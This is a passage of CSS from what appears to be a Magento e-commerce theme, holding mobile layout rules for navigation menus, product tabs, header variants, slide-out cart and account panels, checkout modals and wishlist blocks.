  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffe51e;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffe51e;
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: 12px;
  }
  .mobile-search--below .header__content .header__item-search {
    display: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: 60px;
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .header__content .header__item-account {
    display: none !important;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  .mobile-header--layout-6 .header__content .header__additional-content,
  .mobile-header--layout-5 .header__content .header__additional-content,
  .mobile-header--layout-4 .header__content .header__additional-content,
  .mobile-header--layout-3 .header__content .header__additional-content,
  .mobile-header--layout-2 .header__content .header__additional-content,
  .mobile-header--layout-1 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 .header--layout-6 .header__content,
  .mobile-header--layout-2 .header--layout-2 .header__content,
  .mobile-header--layout-2 .header--layout-5 .header__content,
  .mobile-header--layout-2 .header--layout-4 .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header--layout-2 .header__content .flex-left {
    min-height: 60px;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .mobile-header__compare--hide .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header__wishlist--hide .header__content .header__item-wishlist {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: 60px;
    height: 60px;
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: 60px;
    height: 60px;
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: 60px;
    height: 60px;
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 450px;
    height: 100%;
    background-color: #ffffff;
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(450px);
    transform: translateX(450px);
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .ox-fixed {
    overflow-x: hidden;
  }
  .ox-fixed > body,
  .ox-fixed > body > .page-wrapper {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .level-top {
    border-top: none;
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .ox-megamenu-list ul,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > a,
  .ox-megamenu-navigation li.parent > a {
    position: relative;
  }
  .ox-megamenu-navigation li > a .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow {
    position: absolute;
    display: inline-block;
    text-decoration: none;
    width: 24px;
    height: 24px;
    right: 0;
    top: 0;
  }
  .ox-megamenu-navigation li > a .ox-menu-arrow:after,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow:after,
  .ox-megamenu-navigation li > a .ox-menu-arrow:before,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow:before {
    content: '';
    position: absolute;
    background: #000000;
    -webkit-transition: background  0.3s ease-in-out;
    -moz-transition: background  0.3s ease-in-out;
    -ms-transition: background  0.3s ease-in-out;
    transition: background  0.3s ease-in-out;
    right: 8px;
    top: 11px;
    width: 8px;
    height: 2px;
  }
  .ox-megamenu-navigation li > a .ox-menu-arrow:after,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow:after {
    transform: rotate(90deg);
  }
  .ox-megamenu-navigation li.ox-megamenu--opened > a .ox-menu-arrow:after,
  .ox-megamenu-navigation li.parent.ox-megamenu--opened > a .ox-menu-arrow:after {
    content: none;
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
